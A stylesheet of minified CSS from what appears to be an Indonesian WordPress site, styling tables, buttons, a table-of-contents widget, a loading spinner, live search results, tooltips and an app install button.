th{font-weight:500;text-align:left;text-transform:uppercase;background:#f2f0e6!important}.rcp-table .normal td,.rcp-table .normal th{padding:5px 10px;border:1px solid #d9d7ce}.rcp-table .normal tr.alt{background:#fff}.rcp-table .kiri{display:flex;overflow:hidden;background:0 0}.rcp-table .kiri thead{display:flex;flex-shrink:0;min-width:min-content}.rcp-table .kiri tbody{display:flex;position:relative;overflow-x:auto;overflow-y:hidden}.rcp-table .kiri tr{display:flex;flex-direction:column;min-width:min-content;flex-shrink:0}.rcp-table .kiri td,.table.rcp-table .kiri th{display:block}.rcp-table .kiri td{background-image:none!important;border-left:0}.rcp-table .kiri td:not(:last-child),.rcp-table .kiri th:not(:last-child){border-bottom:0}.rcp-table .noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.rcp-table table{font-size:14px;margin-bottom:1.5em;width:100%}.rcp-table th{font-weight:400!important;background:#666!important;color:#fff;text-align:center!important;padding:4px!important}.rcp-table tr.alt{background:#f5f5f5!important}#rcp_subscription_levels th{background:0 0!important;padding:0}.rcp-table td{border:1px solid #ddd;padding:5px;vertical-align:middle}.rcp-table td{text-align:center}.rcp-table th{border:1px solid #ddd;padding:2px}.rcp-table td[data-th=Status]{font-weight:500;color:#00366c}.rcp-table td a{text-align:center;padding:3px 7px 3px 7px;border:1px solid #4f4cbb;background:#fff;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;line-height:35px}button[type=button],button[type=reset],button[type=submit],input[type=button],input[type=reset],input[type=submit]{background:#00366c;color:#fff;padding:8px 14px;display:inline-block;border:none;cursor:pointer;-webkit-border-radius:3px;border-radius:3px}button[type=button]:hover,button[type=reset]:hover,button[type=submit]:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background:#333;color:#fff}
.lihatkonten {font-size:12px;width:auto; margin:10px 0 10px 0; padding:7px; border-top:1px dashed #ccc; border-bottom:1px dashed #ccc;text-align:center} .lihatkonten a, a.linkkonten {font-weight:400; font-size:12px;text-transform:uppercase; color:#00366c;cursor:pointer; border:1px solid #00366c; padding:5px 10px 5px 10px;  border-radius:7px; -moz-border-radius:7px;-webkit-border-radius:7px;-ms-border-radius:7px; text-align:center; letter-spacing:2px;}.lihatkonten p, a.linkkonten {margin:10px 0 0 0; text-align:center;}.modal-content .container {width:auto !important}.download.av a i.fa {color:#ccc !important}.download.av a {font-size:14px; font-weight:400;background: #00366c;color: #fff !important;padding: 5px 14px; display: inline-block; border: none; cursor: pointer;-webkit-border-radius: 5px;border-radius: 5px; display:inline-block;margin-right:10px} .download.av a:hover, .download.av a i.fa:hover {background: #001d39;color:#fff}.download.av .dkpdf-button-container { display:inline-block; font-size:14px; font-weight:400;} audio {width:100%; height:35px; margin: 5px 0 5px 0} #tocouter {display:block;position: fixed;z-index:999;width:100%;bottom:0;}#toc {display:block;max-width:900px;position:relative;clear:both;margin:0 0 0 -40px}#toc-np-container {overflow-y:scroll;max-height: 55vh;display:none;padding:0;margin:0;max-width:100vw;background-color:#fff;font-size:16px;color:#2F353B;line-height:1.6em;border-top:2px solid #ddd;}.tocify-title{max-width:100vw;background:#fff;position:relative;height:35px;font-size:16px;text-transform:uppercase;font-family:Fira Sans;letter-spacing:1px;font-weight:500;display:flex;align-items:center;justify-content:space-between;padding:0 0 0 25px;margin:0;border-top:1px solid #ddd;-webkit-box-shadow: 5px -7px 8px rgba(255,255,255, 0.6);-moz-box-shadow: 5px -7px 8px rgba(255,255,255, 0.6);box-shadow: 0px -7px 8px rgba(255,255,255, 0.6);}.tocify-title-text{display:flex;width:auto;cursor:pointer;padding: 6px 6px 0 15px}a.tocify-title-text{color:#0052a3} a.tocify-title-text:hover{color:#111}.tocify-title-text:before{content:'\f0cb';font-family:'FontAwesome';font-size:10px;color:#999;font-weight:400;margin:0 15px 0 0}.rtl .tocify-title-text:after{margin:0 0 0 6px}.tocify-title-text:after{content:'\f0dc';font-family:'FontAwesome';font-size:12px;font-weight:500;color:#666;margin:0 0 0 10px}.rtl .tocify-title:after{margin:0 25px 0 0}.tocify-title.is-expanded:after{content:'\f077'}.tocify-title:hover{text-decoration:none}.top{display:flex;float:right;font-size:13px;font-weight:500;padding:6px 35px 0 20px;cursor:pointer} a.top {color:#0052a3} a.top:hover {color:#111}.top:after {content: '\f106';position: relative;font-family: FontAwesome;font-weight: 500;font-size:18px;margin:-2px 0 0 5px;}
#toc a.at .fa-file-pdf-o {cursor:pointer;padding:7px; background:#0052a3; color:#fff !important; font-size:13px !important; margin-left:-30px;border-radius:100%; -moz-border-radius:100%;-webkit-border-radius:100%; -ms-border-radius:100%;}
@media (max-width:1199px){#toc{max-width:950px}html {scroll-padding-top: 70px;}}@media (max-width:990px){#toc{max-width:740px}}@media (max-width:767px){#tocouter {left:39px}.tocify-title-text {margin-left:-10px}.top {padding:7px 28px 0 15px}#toc-np-container ul {padding:20px 20px 30px 65px !important}}@media (max-width:500px){#toc-np-container li {font-size:95%}}@media (max-width:350px){#toc a.at .fa-file-pdf-o {margin-left:0} #toc-np-container li {font-size:90%}}@media (max-width:330px){.top{7px 28px 0 15px} .tocify-title-text {padding:6px 10px 0 15px} .tocify-title-text:after {margin:0 0 0 10px} .tocify-title-text:before{margin:0 10px 0 0} .tocify-title{font-size:14px} .top {font-size:12px}} #toc-np-container ul {margin:0;padding:20px 20px 30px 75px;text-align:left;list-style-position: outside !important }#toc-np-container li {margin:0;}#toc-np-container a span.toc-np-number {color:#666;font-weight: 400;}#toc-np-container li a span, #toc-np-container li a {font-weight: 500;color:#004386;} #toc-np-container li {text-transform: lowercase;} #toc-np-container li::first-line {text-transform: capitalize !important;} #toc-np-container li a:hover, #toc-np-container li a:active{color:#f58500}#toc-np-container li.header-level-1 {margin: 10px 0 0 -10px;}#toc-np-container li.header-level-2 {padding-left: 22px;}#toc-np-container li.header-level-3 {padding-left: 67px;}#toc-np-container li.header-level-4 {padding-left: 95px;}#toc-np-container li.header-level-5 {padding-left: 105px;}#toc-np-container li.header-level-6 {padding-left: 105px;}#toc-np-container .toc-np-number {display: inline-block;margin-right: 15px;margin-left:-59px;min-width:45px;text-align:right}.no-bullets, .no-bullets ul, .no-bullets li {background: none;list-style-type: none;list-style: none;}.headtoc {display:none !important}
.loader{display:none;color:#004386;font-size:20px;text-indent:-9999em;overflow:hidden;width:1em;height:1em;border-radius:50%;margin:-20px 0 0 48%;position:relative;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load6 1.7s infinite ease,round 1.7s infinite ease;animation:load6 1.7s infinite ease,round 1.7s infinite ease}@-webkit-keyframes load6{0%{box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em}5%,95%{box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em}10%,59%{box-shadow:0 -.83em 0 -.4em,-.087em -.825em 0 -.42em,-.173em -.812em 0 -.44em,-.256em -.789em 0 -.46em,-.297em -.775em 0 -.477em}20%{box-shadow:0 -.83em 0 -.4em,-.338em -.758em 0 -.42em,-.555em -.617em 0 -.44em,-.671em -.488em 0 -.46em,-.749em -.34em 0 -.477em}38%{box-shadow:0 -.83em 0 -.4em,-.377em -.74em 0 -.42em,-.645em -.522em 0 -.44em,-.775em -.297em 0 -.46em,-.82em -.09em 0 -.477em}100%{box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em}}@keyframes load6{0%{box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em}5%,95%{box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em}10%,59%{box-shadow:0 -.83em 0 -.4em,-.087em -.825em 0 -.42em,-.173em -.812em 0 -.44em,-.256em -.789em 0 -.46em,-.297em -.775em 0 -.477em}20%{box-shadow:0 -.83em 0 -.4em,-.338em -.758em 0 -.42em,-.555em -.617em 0 -.44em,-.671em -.488em 0 -.46em,-.749em -.34em 0 -.477em}38%{box-shadow:0 -.83em 0 -.4em,-.377em -.74em 0 -.42em,-.645em -.522em 0 -.44em,-.775em -.297em 0 -.46em,-.82em -.09em 0 -.477em}100%{box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em}}@-webkit-keyframes round{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes round{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
.searchwp-live-search-results{opacity: 0;transition: opacity .25s ease-in-out;-moz-transition: opacity .25s ease-in-out;-webkit-transition: opacity .25s ease-in-out;height: 0;overflow: hidden;z-index: 9999995; position: absolute;display: none;box-sizing:border-box;-moz-box-sizing:border-box;background:#111;border-radius:3px;max-height:100%;border:1px solid rgba(255,255,255,.3)}.searchwp-live-search-no-min-chars .spinner{opacity:.3}.searchwp-live-search-result p{font-size:14px;padding:5px 10px;margin:0;border-bottom:1px solid rgba(255,255,255,.2)}.searchwp-live-search-result p:hover,.searchwp-live-search-result--focused{background:#444}.searchwp-live-search-result--focused a{color:#fff}.searchwp-live-search-result:last-of-type p{border-bottom:0}.searchwp-live-search-result a{display:block;color:#eee; font-size:14px;}.searchwp-live-search-instructions{border:0!important;clip:rect(1px,1px,1px,1px)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}@keyframes searchwp-spinner-line-fade-more{0%,100%{opacity:0}1%{opacity:1}}@keyframes searchwp-spinner-line-fade-quick{0%,100%,39%{opacity:.25}40%{opacity:1}}@keyframes searchwp-spinner-line-fade-default{0%,100%{opacity:.22}1%{opacity:1}}
.searchwp-live-search-results-showing {display: block;opacity: 1;height: auto;overflow: auto;} .searchwp-live-search-no-results {padding: 3em 2em 0;text-align: center;} .searchwp-live-search-no-min-chars:after {content: "Loading..."; display: block;text-align: center;padding: 2em 2em 0;}
.tooltip{position:relative;display:inline-block;border-bottom:1px dotted #ccc;color:#000;cursor:pointer}.tooltip-bottom::after,.tooltip-left::after,.tooltip-right::after,.tooltip-top::after{content:"";position:absolute;border-width:5px;border-style:solid}.tooltip .tooltiptext{visibility:hidden;position:absolute;width:120px;font-size:100%;background-color:#555;color:#fff;text-align:center;padding:5px 0;border-radius:6px;z-index:1;opacity:0;transition:opacity .3s}.tooltip:hover .tooltiptext{visibility:visible;opacity:1}.tooltip-right{top:-5px;left:125%}.tooltip-right::after{top:50%;right:100%;margin-top:-5px;border-color:transparent #555 transparent transparent}.tooltip-bottom{top:135%;left:50%;margin-left:-60px}.tooltip-bottom::after{bottom:100%;left:50%;margin-left:-5px;border-color:transparent transparent #555}.tooltip-top{bottom:125%;left:50%;margin-left:-60px}.tooltip-top::after{top:100%;left:50%;margin-left:-5px;border-color:#555 transparent transparent}.tooltip-left{top:-5px;bottom:auto;right:128%}.tooltip-left::after{top:50%;left:100%;margin-top:-5px;border-color:transparent transparent transparent #555}
body.home .site-info, body.page-template .site-info {margin-bottom: 0 !important;border-right:1px dotted #ccc;margin-right:0px !important}
@media (min-width:1199px){ table {white-space:normal !important} } 
table tr { background: #fff } table tr:hover {background: #f8f8f8 } table th, table > tbody:first-child td, table > thead:first-child td {background: #f8f8f8;color: #666;font-weight: 500 }
table.buku th, table.buku > tbody:first-child td, table.buku > thead:first-child td {background:none !important;color: #444;font-weight: 400;text-transform: none !important }
#installButton { display: none;  position: inherit;font-style:italic; letter-spacing:0.5px;font-weight:500;background: #4d3c35;border:1px solid #8f6d64; color: #ffc955;padding: 5px 14px;cursor: pointer;-webkit-border-radius: 3px; border-radius: 3px;margin:0 auto; width:250px;}
 #installButton:hover {background:#5b3417;}
@media (max-width: 1199px) {
#installButton {  position:absolute;margin:0;top:5px; right:48px;z-index: 999;width:148px;font-size:14px}
   body::-webkit-scrollbar { display: none !important; }
   table::-webkit-scrollbar { display:block !important; }
}
#secondary .google-auto-placed {display:none !important}